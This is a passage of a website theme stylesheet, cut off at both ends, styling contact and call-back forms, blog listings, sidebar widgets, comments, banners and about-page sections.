  font-family: "Lato", sans-serif;
  letter-spacing: .51px;
}

.contact_us_form .form-group input::-moz-placeholder {
  font-size: 17px;
  color: #797979;
  font-family: "Lato", sans-serif;
  letter-spacing: .51px;
}

.contact_us_form .form-group input::-webkit-input-placeholder {
  font-size: 17px;
  color: #797979;
  font-family: "Lato", sans-serif;
  letter-spacing: .51px;
}

.contact_us_form .form-group input:focus {
  border-color: #18ba60;
}

.contact_us_form .form-group label {
  font-size: 14px;
  color: #797979;
  font-family: "Lato", sans-serif;
  letter-spacing: .51px;
  font-weight: normal;
  margin-bottom: 0px;
}

.contact_us_form .form-group textarea {
  border: 1px solid #dedede;
  border-radius: 0px;
  background: #f8f8f8;
  height: 203px;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 20px 24px;
  outline: none;
  font-size: 17px;
  color: #797979;
  font-family: "Lato", sans-serif;
  letter-spacing: .51px;
  resize: none;
}

.contact_us_form .form-group textarea.placeholder {
  font-size: 17px;
  color: #797979;
  font-family: "Lato", sans-serif;
  letter-spacing: .51px;
}

.contact_us_form .form-group textarea:-moz-placeholder {
  font-size: 17px;
  color: #797979;
  font-family: "Lato", sans-serif;
  letter-spacing: .51px;
}

.contact_us_form .form-group textarea::-moz-placeholder {
  font-size: 17px;
  color: #797979;
  font-family: "Lato", sans-serif;
  letter-spacing: .51px;
}

.contact_us_form .form-group textarea::-webkit-input-placeholder {
  font-size: 17px;
  color: #797979;
  font-family: "Lato", sans-serif;
  letter-spacing: .51px;
}

.contact_us_form .form-group textarea:focus {
  border-color: #18ba60;
}

.contact_us_form .form-group:last-child {
  margin-bottom: 0px;
  margin-top: 20px;
}

.contact_us_details {
  padding-top: 50px;
}

.contact_us_details .row .col-md-4:nth-child(2) .c_details_item .media .media-left i {
  font-size: 23px;
}

.c_details_item {
  background: #3b3b3d;
  border: 1px solid #e5e5e5;
  padding: 28px 30px;
}

.c_details_item .media .media-left {
  padding-right: 30px;
  vertical-align: middle;
}

.c_details_item .media .media-left i {
  height: 50px;
  width: 50px;
  border: 1px solid #18ba60;
  border-radius: 50%;
  color: #18ba60;
  text-align: center;
  line-height: 50px;
  font-size: 30px;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}

.c_details_item .media .media-body p {
  max-width: 185px;
  font-size: 17px;
  font-family: "Lato", sans-serif;
  color: #a0a0a0;
  letter-spacing: .34px;
  line-height: 22px;
  margin: 0px;
  padding: 0px;
}

.c_details_item .media .media-body a {
  display: block;
  font-size: 17px;
  font-family: "Lato", sans-serif;
  color: #a0a0a0;
  letter-spacing: .34px;
  text-decoration: none;
}

.c_details_item .media:hover .media-left i {
  border-color: #fff;
  color: #fff;
}

.map_area .mapBox {
  height: 440px;
}

/* End Contact Us Area css
============================================================================================ */
/* Request Call Back Area css
============================================================================================ */
.request_call_back_area {
  background: #eeeeee;
  padding: 100px 0px;
}

.call_back_contact {
  margin-bottom: -30px;
  clear: both;
}

.call_back_contact .form-group {
  margin-bottom: 30px;
}

.call_back_contact .form-group input {
  border: 1px solid #dedede;
  border-radius: 0px;
  height: 50px;
  padding: 0px 20px;
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none;
  font-size: 15px;
  color: #999999;
  font-family: "Open Sans", sans-serif;
  letter-spacing: .45px;
}

.call_back_contact .form-group input.placeholder {
  font-size: 15px;
  color: #999999;
  font-family: "Open Sans", sans-serif;
  letter-spacing: .45px;
}

.call_back_contact .form-group input:-moz-placeholder {
  font-size: 15px;
  color: #999999;
  font-family: "Open Sans", sans-serif;
  letter-spacing: .45px;
}

.call_back_contact .form-group input::-moz-placeholder {
  font-size: 15px;
  color: #999999;
  font-family: "Open Sans", sans-serif;
  letter-spacing: .45px;
}

.call_back_contact .form-group input::-webkit-input-placeholder {
  font-size: 15px;
  color: #999999;
  font-family: "Open Sans", sans-serif;
  letter-spacing: .45px;
}

.call_back_contact .form-group label {
  font-size: 15px;
  color: #999999;
  font-family: "Open Sans", sans-serif;
  letter-spacing: .45px;
  font-weight: normal;
}

.call_back_contact .form-group .bootstrap-select {
  width: 100% !important;
}

.call_back_contact .form-group .bootstrap-select .btn-default {
  padding: 0px 20px;
  border-color: #dedede;
  border-radius: 0px;
  height: 50px;
  outline: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}

.call_back_contact .form-group .bootstrap-select .btn-default:focus {
  outline: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.call_back_contact .form-group .bootstrap-select .btn-default .filter-option {
  font-size: 15px;
  color: #999999;
  font-family: "Open Sans", sans-serif;
  letter-spacing: .45px;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}

.call_back_contact .form-group .bootstrap-select .btn-default .bs-caret .caret {
  right: 20px;
  color: #999999;
  border-top: 5px dashed;
  border-top: 4px solid \9;
  border-right: 5px solid transparent;
  border-left: 5px solid transparent;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}

.call_back_contact .form-group .bootstrap-select .btn-default:hover, .call_back_contact .form-group .bootstrap-select .btn-default:focus {
  background: #18ba60;
}

.call_back_contact .form-group .bootstrap-select .btn-default:hover .filter-option, .call_back_contact .form-group .bootstrap-select .btn-default:focus .filter-option {
  color: #fff;
}

.call_back_contact .form-group .bootstrap-select .btn-default:hover .bs-caret .caret, .call_back_contact .form-group .bootstrap-select .btn-default:focus .bs-caret .caret {
  color: #fff;
}

.call_back_contact .form-group .bootstrap-select .sub-menu {
  margin-top: 5px;
  padding: 0px;
  border-radius: 0px;
}

.call_back_contact .form-group .bootstrap-select .sub-menu .sub-menu.inner {
  margin-top: 0px;
}

.call_back_contact .form-group .bootstrap-select .sub-menu .sub-menu.inner li a {
  line-height: 45px;
  color: #494848;
  font-family: "Lato", sans-serif;
  font-weight: bold;
  font-size: 16px;
  padding: 0px 30px;
  text-transform: capitalize;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  display: block;
  text-decoration: none;
}

.call_back_contact .form-group .bootstrap-select .sub-menu .sub-menu.inner li:hover a, .call_back_contact .form-group .bootstrap-select .sub-menu .sub-menu.inner li:focus a {
  background: #18ba60;
  color: #fff;
}

.call_back_contact .form-group .bootstrap-select .sub-menu .sub-menu.inner li.selected a {
  background: #18ba60;
  color: #fff;
}

.call_back_contact .form-group .bootstrap-select.open .btn-default {
  background-color: #18ba60;
}

.call_back_contact .form-group .bootstrap-select.open .btn-default .filter-option {
  color: #fff;
}

.call_back_contact .form-group .bootstrap-select.open .btn-default .bs-caret .caret {
  color: #fff;
}

.modal-message .modal-dialog {
  margin-top: 130px;
}

.modal-message .modal-dialog .modal-content .modal-header {
  text-align: center;
}

.modal-message .modal-dialog .modal-content .modal-header .modal-title {
  padding-top: 80px;
  color: #18ba60;
  font-size: 45px;
  font-family: "Montserrat", sans-serif;
  letter-spacing: .80px;
}

.modal-message .modal-dialog .modal-content .modal-header .modal-subtitle {
  padding-bottom: 90px;
  font-size: 16px;
  color: #898989;
  font-family: "Montserrat", sans-serif;
  letter-spacing: .45px;
  padding-top: 5px;
}

/* End Request Call Back Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Latest News area css
============================================================================================ */
.latest_news_area {
  padding: 100px 0px;
}

.latest_n_item .l_n_image {
  position: relative;
  overflow: hidden;
  z-index: 3;
}

.latest_n_item .l_n_image:before {
  content: "";
  background: rgba(0, 0, 0, 0.4);
  position: absolute;
  left: 0px;
  top: 0px;
  height: 100%;
  width: 100%;
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}

.latest_n_item .l_n_image img {
  max-width: 100%;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}

.latest_n_item .l_n_image .date {
  z-index: 3;
}
.latest_n_item a{
  text-decoration:none;
}
.latest_n_item h4 {
  font-size: 18px;
  line-height: 26px;
  color: #242424;
  font-family: "Lato", sans-serif;
  font-weight: bold;
  letter-spacing: .36px;
  padding: 35px 0px 20px 0px;
  margin: 0px;
}

.latest_n_item p {
  font-size: 15px;
  line-height: 26px;
  font-family: "Open Sans", sans-serif;
  letter-spacing: .30px;
  padding-bottom: 20px;
  margin: 0px;
  color: #898989;
}

.date {
  position: absolute;
  left: 20px;
  bottom: 20px;
  height: 63px;
  width: 63px;
  background: #18ba60;
  text-align: center;
  color: #fff;
}

.date h5 {
  font-size: 22px;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  letter-spacing: .66px;
  padding-top: 11px;
  line-height: 22px;
  margin:0;
}

.date h5 span {
  font-family: "Lato", sans-serif;
  font-size: 16px;
  line-height: 16px;
  display: block;
}

/* End Latest News area css
============================================================================================ */
/* Blog Main area css
============================================================================================ */
.main_blog_area {
  font-family: "Lato", sans-serif;
  line-height: 24px;
}

.main_blog_area .main_blog_inner .main_blog_image img {
  max-width: 100%;
}

.main_blog_items {
  padding-right: 30px;
}

.main_blog_items .main_blog_item {
  margin-bottom: 80px;
}

.main_blog_items .main_blog_item .main_blog_image {
  overflow: hidden;
  position: relative;
  z-index: 2;
}

.main_blog_items .main_blog_item .main_blog_image:before {
  content: "";
  background: rgba(0, 0, 0, 0.4);
  position: absolute;
  left: 0px;
  top: 0px;
  height: 100%;
  width: 100%;
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}

.main_blog_items .main_blog_item .main_blog_image img {
  max-width: 100%;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}

.main_blog_items .main_blog_item .main_blog_image .date {
  height: 76px;
  width: 76px;
  z-index: 3;
}
.main_blog_items .main_blog_item .main_blog_image .date h5 {
  font-size: 30px;
  padding-top: 16px;
}
.main_blog_items .main_blog_item .main_blog_text .h2 {
  font-size: 20px;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  color: #242424;
  text-transform: uppercase;
  letter-spacing: .40px;
  padding-top: 50px;
  padding-bottom: 20px;
  border-bottom: 1px solid #e4e4e4;
  margin: 0px;
}

.main_blog_items .main_blog_item .main_blog_text .blog_author_area {
  padding-top: 10px;
  line-height: 24px;
  font-family: "Lato", sans-serif;
}

.main_blog_items .main_blog_item .main_blog_text .blog_author_area a {
  font-size: 17px;
  font-family: "Lato", sans-serif;
  color: #b8b8b8;
  margin-right: 25px;
  font-weight: 600;
  text-decoration:none;
}
.main_blog_items a{
	text-decoration:none;
}
.main_blog_items th a:hover{
	text-decoration:underline;
}
.main_blog_items  a:hover{
	text-decoration:none;
	outline:none;
}
.main_blog_items .main_blog_item .main_blog_text .blog_author_area a i {
  color: #18ba60;
  padding-right: 10px;
}

.main_blog_items .main_blog_item .main_blog_text .blog_author_area a span:hover {
  color: #18ba60;
}

.main_blog_items .main_blog_item .main_blog_text .blog_author_area a:last-child {
  margin-right: 0px;
}

.main_blog_items .main_blog_item .main_blog_text p {
  line-height: 28px;
  color: #797979;
  font-size: 17px;
  font-family: "Lato", sans-serif;
  letter-spacing: .51px;
  padding: 30px 0px 25px 0px;
  margin: 0px;
}
.main_blog_items .main_blog_item .main_blog_text p:last-child {
    padding: 0;
}
.main_blog_items .main_blog_item .main_blog_text .b_readmore:hover {
  color: #fff;
  border-color: #18ba60;
}

.main_blog_items .main_blog_item .main_blog_text .b_readmore:hover:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.main_blog_items .main_blog_item:last-child {
  margin-bottom: 0px;
}

.blog_pagination {
  margin-top: 50px;
}

.blog_pagination .pagination {
  margin: 0px;
  font-family: "Lato", sans-serif;
}

.blog_pagination .pagination li {
  margin-right: 8px;
  display: inline-block;
}

.blog_pagination .pagination li a {
  border: 2px solid #d4d4d4;
  padding: 8px 15.5px;
  border-radius: 0px !important;
  font-size: 18px;
  color: #242424;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}

.blog_pagination .pagination li a:focus {
  background: #18ba60;
  color: #fff;
  border-color: #18ba60;
}
.blog_pagination .pagination span.page-numbers.current {
    border: 2px solid #d4d4d4;
    padding: 8px 15.5px;
    border-radius: 0px !important;
    font-size: 18px;
    color: #ffffff;
    font-family: "Open Sans", sans-serif;
    -webkit-transition: all 400ms linear 0s;
    -o-transition: all 400ms linear 0s;
    transition: all 400ms linear 0s;
    background: #18ba60;
    border-color: #18ba60;
}
.blog_pagination .pagination li:last-child {
  margin-right: 0px;
}

.blog_pagination .pagination li:hover a, .blog_pagination .pagination li.active a {
  background: #18ba60;
  border-color: #18ba60;
  color: #fff;
}

/* End Blog Main area css
============================================================================================ */
/* Sidebar area css
============================================================================================ */
.r_widget {
  margin-bottom: 50px;
}

.r_widget:last-child {
  margin-bottom: 0px;
}

.r_widget_title {
  padding-bottom: 25px;
}

.r_widget_title h3 {
  font-size: 20px;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  color: #242424;
  margin: 0px;
  padding: 0px;
}

.search_widget .input-group input {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #d3d3d3;
  border-radius: 0px;
  height: 52px;
  font-size: 14px;
  color: #909090;
  padding: 0px 15px;
  font-family: "Lato", sans-serif;
}

.search_widget .input-group input.placeholder {
  font-size: 14px;
  color: #909090;
  font-family: "Lato", sans-serif;
}

.search_widget .input-group input:-moz-placeholder {
  font-size: 14px;
  color: #909090;
  font-family: "Lato", sans-serif;
}

.search_widget .input-group input::-moz-placeholder {
  font-size: 14px;
  color: #909090;
  font-family: "Lato", sans-serif;
}

.search_widget .input-group input::-webkit-input-placeholder {
  font-size: 14px;
  color: #909090;
  font-family: "Lato", sans-serif;
}

.search_widget .input-group .input-group-btn .btn-default {
  border-radius: 0px;
  width: 48px;
  height: 52px;
  border-color: #d3d3d3;
  padding: 0px;
  background: #18ba60;
  color: #fff;
}

.r_widget ul {
  margin-top: -5px;
  list-style: none;
  padding: 0px;
}
.r_widget ul ul.children{
    padding-left: 15px;
}
.r_widget ul ul.children li{
	border-bottom: none;
}
.r_widget.recent_widget ul{
  list-style: none;
  margin: 0px;
  padding: 0px;
  font-family: "Lato", sans-serif;
}
.r_widget ul li{
	border-bottom: 1px solid #e6e6e6;
}
.widget_nav_menu.r_widget ul li ul {
    position: relative;
    padding-left: 20px;
    box-shadow: none;
    border: 0;
    background: 0;
    width: 100%;
    margin: 0;
	display: block;
}
.widget_nav_menu.r_widget ul li ul li a {
    padding: 0;
    clear: both;
    width: 100%;
}
.widget_nav_menu.r_widget ul li ul li:hover a {
    background: 0;
}
span.rss-date {
    display: block;
    font-weight: 700;
}
.r_widget ul li a {
  font-size: 17px;
  color: #797979;
  font-family: "Lato", sans-serif;
  display: inline-block;
  line-height: 42px;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  font-weight: bold;
}
.r_widget ul li span.comment-author-link {
    font-size: 17px;
    color: #797979;
    font-family: "Lato", sans-serif;
    display: inline-block;
    line-height: 42px;
    -webkit-transition: all 400ms linear 0s;
    -o-transition: all 400ms linear 0s;
    transition: all 400ms linear 0s;
    font-weight: bold;
}
.categories_widget ul li a i {
  float: right;
  line-height: 42px;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}

.r_widget ul li:last-child a {
  border-bottom: 0px;
}

.r_widget ul li:hover a {
  color: #18ba60;
  text-decoration: none;
  outline: none;
}

.categories_widget ul li:hover a i {
  padding-right: 7px;
}

.recent_widget .recent_inner .recent_item {
  padding: 20px 0px;
  border-bottom: 1px solid #e1e1e1;
}

.recent_widget .recent_inner .recent_item h4 {
  font-size: 17px;
  color: #242424;
  font-family: "Lato", sans-serif;
  line-height: 22px;
  letter-spacing: .34px;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  font-weight: bold;
  margin: 0px;
  padding: 0px;
}

.recent_widget .recent_inner .recent_item h4:hover {
  color: #18ba60;
  text-decoration: underline;
}

.recent_widget .recent_inner .recent_item h5 {
  font-size: 15px;
  color: #9a9a9a;
  font-family: "Lato", sans-serif;
  font-weight: bold;
  padding-top: 15px;
  margin:0;
}

.recent_widget .recent_inner .recent_item:first-child {
  padding-top: 0px;
}

.recent_widget .recent_inner .recent_item:last-child {
  border-bottom: 0px;
}

.recent_widget ul li {
  display: inline-block;
  margin-right: 8px;
  margin-bottom: 10px;
}

.tagcloud a {
  display: inline-block;
  border: 1px solid #e4e4e4;
  font-size: 15px !important;
  line-height: 45px;
  padding: 0px 16px;
  color: #a6a6a6;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  text-decoration:none;
  font-family: "Lato", sans-serif;
  margin-right: 8px;
    margin-bottom: 10px;
}

.recent_widget ul li a {
  display: inline-block;
  border: 1px solid #e4e4e4;
  font-size: 15px;
  line-height: 45px;
  padding: 0px 16px;
  color: #a6a6a6;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  text-decoration:none;
  font-family: "Lato", sans-serif;
}

.recent_widget ul li:nth-last-child(-n+2) {
  margin-bottom: 0px;
}

.recent_widget ul li:nth-child(even) {
  margin-right: 0px;
}

.recent_widget ul li:hover a,
.tagcloud a:hover {
  color: #18ba60;
  border-color: #18ba60;
  background: #18ba60;
  color: #fff;
}

/* End Sidebar area css
============================================================================================ */
/* Single Blog area css
============================================================================================ */
.single_blog_details .main_blog_items .main_blog_item {
  margin-bottom: 15px;
}

.two_column_sample h3 {
  font-size: 20px;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  color: #242424;
  letter-spacing: .6px;
  text-transform: uppercase;
  padding-bottom: 28px;
  margin: 0px;
}

.two_column_sample .two_column_item {
  max-width: 370px;
  display: inline-block;
  margin-right: 27px;
}

.two_column_sample .two_column_item:last-child {
  margin-right: 0px;
}

.main_blog_items .main_blog_item .main_blog_text .two_column_sample p {
  font-size: 15px;
  line-height: 26px;
  color: #8e8d8d;
  font-family: "Open Sans", sans-serif;
  margin: 0px;
  padding: 0px;
}

.main_blog_items .main_blog_item .main_blog_text .s_blog_quote {
  background: #f7f7f7;
  margin-top: 46px;
  padding: 20px 40px 32px 30px;
}

.main_blog_items .main_blog_item .main_blog_text .s_blog_quote p {
  padding: 0 0 0 72px;
  position: relative;
  margin-top: 15px;
  font-size: 15px;
  line-height: 26px;
  color: #8e8d8d;
  font-family: "Open Sans", sans-serif;
  margin-bottom: 0;
}

.main_blog_items .main_blog_item .main_blog_text .s_blog_quote p i {
  font-size: 55px;
  color: #18ba60;
  position: absolute;
  left: 0px;
  top: -15px;
}

.main_blog_items .main_blog_item .main_blog_text .s_blog_quote a {
  text-align: right;
  display: block;
  font-size: 16px;
  color: #a175aa;
  font-family: "Open Sans", sans-serif;
  font-style: italic;
  letter-spacing: .48px;
}

.main_blog_items .main_blog_item .main_blog_text .s_main_text {
  padding-top: 38px;
}

.main_blog_items .main_blog_item .main_blog_text .s_main_text p {
  font-size: 15px;
  line-height: 26px;
  color: #8e8d8d;
  font-family: "Open Sans", sans-serif;
  letter-spacing: .45px;
  margin: 0px;
  padding: 0px;
}

.main_blog_items .main_blog_item .main_blog_text .s_main_text p strong {
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  font-style: italic;
}

.main_blog_items .main_blog_item .main_blog_text .s_main_text p a {
  color: #a175aa;
  text-decoration: underline;
}

.s_comment_list {
  margin-top: 50px;
}

.s_comment_list h3 {
  font-size: 22px;
  text-transform: uppercase;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  letter-spacing: .66px;
  color: #242424;
  padding-bottom: 30px;
  margin: 0px;
}

.s_comment_list .s_comment_list_inner {
  border: 1px solid #eeeeee;
  padding-left: 0;
  list-style: none;
}

.s_comment_list .s_comment_list_inner .media {
  padding-top: 25px;
  padding-bottom: 28px;
  padding-left: 25px;
  padding-right: 75px;
  margin-top: 0px;
  border-bottom: 1px solid #eeeeee;
}
.s_comment_list .s_comment_list_inner .pingback {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  padding-right: 75px;
  margin-top: 0px;
  border-bottom: 1px solid #eeeeee;
}
.s_comment_list .s_comment_list_inner .media .media-left {
  padding-right: 30px;
}

.s_comment_list .s_comment_list_inner .media .media-body h4 {
  font-size: 15px;
  font-family: "Open Sans", sans-serif;
  font-family: "Open Sans", sans-serif;
  color: #242424;
  letter-spacing: .45px;
  padding-bottom: 7px;
  margin: 0px;
}

.s_comment_list .s_comment_list_inner .media .media-body p {
  font-size: 15px;
  font-family: "Open Sans", sans-serif;
  letter-spacing: .45px;
  color: #898989;
  line-height: 26px;
}

.s_comment_list .s_comment_list_inner .media .media-body .date_rep {
  margin-top: 10px;
}

.s_comment_list .s_comment_list_inner .media .media-body .date_rep a{
  font-size: 13px;
  font-family: "Open Sans", sans-serif;
  letter-spacing: .39px;
  color: #47bcca;
  margin-right: 20px;
  position: relative;
}
.s_comment_list .s_comment_list_inner .pingback a {
  font-family: "Open Sans", sans-serif;
  letter-spacing: .39px;
  color: #898989;
  margin-right: 20px;
  position: relative;
}
.s_comment_list .s_comment_list_inner .pingback:hover a {
    color: #18ba60;
    text-decoration: none;
    outline: none;
}
.s_comment_list .s_comment_list_inner .media .media-body .date_rep a:before {
  content: "";
  background: #47bcca;
  height: 13px;
  width: 1px;
  position: absolute;
  right: -12px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.s_comment_list .s_comment_list_inner .media .media-body .date_rep a:last-child {
  color: #a175aa;
}

.s_comment_list .s_comment_list_inner .media .media-body .date_rep a:last-child:before {
  display: none;
}

.s_comment_list .s_comment_list_inner .media .media-body .media {
  background: transparent;
  padding-left: 0px;
  padding-top: 40px;
  padding-right: 0px;
}

.s_comment_list .s_comment_list_inner .media:nth-child(even),
.s_comment_list .s_comment_list_inner .pingback:nth-child(even) {
  background: #fcfcfc;
}

.s_comment_list .s_comment_list_inner .media:last-child {
  border-bottom: none;
}

.s_comment_area {
  margin-top: 60px;
}

.s_comment_area h3 {
  font-size: 22px;
  text-transform: uppercase;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  letter-spacing: .66px;
  color: #242424;
  padding-bottom: 30px;
  margin: 0px;
}

.s_comment_area  .contact_us_form {
  background: #f7f7f7;
  border: 1px solid #eeeeee;
  padding: 50px 35px;
  overflow: hidden;
}
.contact_us_form .btn.green_submit_btn.form-control {
    margin-top: 30px;
}
.contact_us_form .form-group.comment_btn {
    margin: 0;
}
.s_comment_area .contact_us_form  .form-group input {
  background: #fff;
  border-color: #eeeeee;
  font-size: 14px;
  color: #c4c4c4;
  font-family: "Open Sans", sans-serif;
  letter-spacing: .42px;
}

.s_comment_area .contact_us_form  .form-group input.placeholder {
  font-size: 14px;
  color: #c4c4c4;
  font-family: "Open Sans", sans-serif;
  letter-spacing: .42px;
}

.s_comment_area .contact_us_form  .form-group input:-moz-placeholder {
  font-size: 14px;
  color: #c4c4c4;
  font-family: "Open Sans", sans-serif;
  letter-spacing: .42px;
}

.s_comment_area .contact_us_form  .form-group input::-moz-placeholder {
  font-size: 14px;
  color: #c4c4c4;
  font-family: "Open Sans", sans-serif;
  letter-spacing: .42px;
}

.s_comment_area .contact_us_form  .form-group input::-webkit-input-placeholder {
  font-size: 14px;
  color: #c4c4c4;
  font-family: "Open Sans", sans-serif;
  letter-spacing: .42px;
}

.s_comment_area .contact_us_form  .form-group textarea {
  background: #fff;
  border-color: #eeeeee;
  font-size: 14px;
  color: #c4c4c4;
  font-family: "Open Sans", sans-serif;
  letter-spacing: .42px;
}

.s_comment_area .contact_us_form  .form-group textarea.placeholder {
  font-size: 14px;
  color: #c4c4c4;
  font-family: "Open Sans", sans-serif;
  letter-spacing: .42px;
}

.s_comment_area .contact_us_form   .form-group textarea:-moz-placeholder {
  font-size: 14px;
  color: #c4c4c4;
  font-family: "Open Sans", sans-serif;
  letter-spacing: .42px;
}

.s_comment_area .contact_us_form   .form-group textarea::-moz-placeholder {
  font-size: 14px;
  color: #c4c4c4;
  font-family: "Open Sans", sans-serif;
  letter-spacing: .42px;
}

.s_comment_area  .contact_us_form   .form-group textarea::-webkit-input-placeholder {
  font-size: 14px;
  color: #c4c4c4;
  font-family: "Open Sans", sans-serif;
  letter-spacing: .42px;
}

.s_comment_area  .contact_us_form .form-group:last-child {
  margin-top: 10px;
}

/* End Single area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Banner Area css
============================================================================================ */
.banner_area {
  background-color: #29282e;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  min-height: 352px;
  position: relative;
  z-index: 2;
}



.banner_area .banner_content h3 {
  padding-top: 215px;
  color: #fff;
  font-size: 45px;
  font-family: "Montserrat", sans-serif;
  font-weight: 600;
  margin: 0px;
}

.banner_link {
  background: #f1f1f1;
  border-bottom: 1px solid #d3d3d3;
}

.banner_link .abnner_link_inner a ,
.banner_link .abnner_link_inner span{
  font-size: 16px;
  color: #a2a1a1;
  font-family: "Lato", sans-serif;
  letter-spacing: .32px;
  line-height: 60px;
  position: relative;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  text-decoration:none;
}
.banner_link .abnner_link_inner span{
	color: #18ba60;
}
.banner_link .abnner_link_inner a span{
	color: #a2a1a1;
}
.main_blog_item .main_blog_text h2 {
	margin-top:0;
}


.main_blog_item .main_blog_text h2 a {
    font-size: 20px;
    font-family: "Montserrat", sans-serif;
    font-weight: bold;
    color: #242424;
    text-transform: uppercase;
    letter-spacing: .40px;
    margin: 0px;
}
.service-item.margin-read .b_readmore {
    margin-bottom: 50px;
	margin-top: 20px;
}
.banner_link .abnner_link_inner span.font-awe {
    font-family: 'FontAwesome';
    padding: 0 10px !important;
    text-transform: uppercase;
    color: #bfbfbf;
    letter-spacing: .01em;
    font-weight: bold;
}

.banner_link .abnner_link_inner a:before {
  content: "\f105";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  left: -14px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #a2a1a1;
}

.banner_link .abnner_link_inner a:last-child {
  margin-right: 0px;
}

.banner_link .abnner_link_inner a:first-child:before {
  display: none;
}

.banner_link .abnner_link_inner a:hover, .banner_link .abnner_link_inner a.active {
  color: #18ba60;
}

/* End Banner Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Our Abour Area css
============================================================================================ */
.our_about_area {
  padding: 100px 0px;
  line-height:24px;
}

.our_about_left_content {
  padding-right: 10px;
}

.our_about_left_content .section_title {
  padding-bottom: 30px;
}

.our_about_left_content h3 {
  font-size: 22px;
  line-height: 28px;
  letter-spacing: .44px;
  color: #242424;
  font-family: "Lato", sans-serif;
  margin: 0px;
  padding: 0px;
}

.our_about_left_content p {
  font-size: 17px;
  line-height: 28px;
  color: #898989;
  letter-spacing: .34px;
  font-family: "Lato", sans-serif;
  padding-top: 30px;
  margin: 0px;
}

.our_about_image {
  overflow: hidden;
  display: inline-block;
  position: relative;
  z-index: 3;
}

.our_about_image:before {
  content: "";
  background: rgba(0, 0, 0, 0.4);
  position: absolute;
  left: 0px;
  top: 0px;
  height: 100%;
  width: 100%;
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}

.our_about_image img {
  max-width: 100%;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}


/* End Our Abour Area css
============================================================================================ */
/* Consult Policy Area css
============================================================================================ */
.consult_policy_area {
  background: url(../img/consult-bg.jpg) no-repeat scroll center center;
  background-size: cover;
  position: relative;
  z-index: 2;
  text-align: center;
  padding: 100px 0px;
}

.consult_policy_area:before {
  content: "";
  background: rgba(41, 40, 46, 0.9);
  position: absolute;
  display: block!important;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  z-index: -1;
}

.consult_policy_area .consult_policy_inner {
  padding: 0px 70px;
}

.consult_policy_area .consult_policy_inner i {
  color: #18ba60;
}

.consult_policy_area .consult_policy_inner i:before {
  font-size: 40px;
  line-height: 40px;
}

.consult_policy_area .consult_policy_inner h3 {
  font-size: 40px;
  color: #fff;
  font-family: "Lato", sans-serif;
  font-weight: bold;
  padding-top: 20px;
  margin: 0px;
}

.consult_policy_area .consult_policy_inner h3 span {
  color: #18ba60;
}

.consult_policy_area .consult_policy_inner p {
  font-size: 17px;
  line-height: 28px;
  font-family: "Lato", sans-serif;
  color: #898989;
  letter-spacing: .34px;
  padding: 20px 0px 40px 0px;
  margin: 0px;
}

/* End Consult Policy Area css
============================================================================================ */
/* Manager Area css
============================================================================================ */
.manager_area {
  padding-top: 30px;
}

.manager_area .our_about_left_content {
  padding-top: 90px;
  padding-left: 40px;
  padding-right: 0px;
}

.manager_area .our_about_left_content .section_title {
  padding-bottom: 20px;
}

.manager_area .our_about_left_content img {
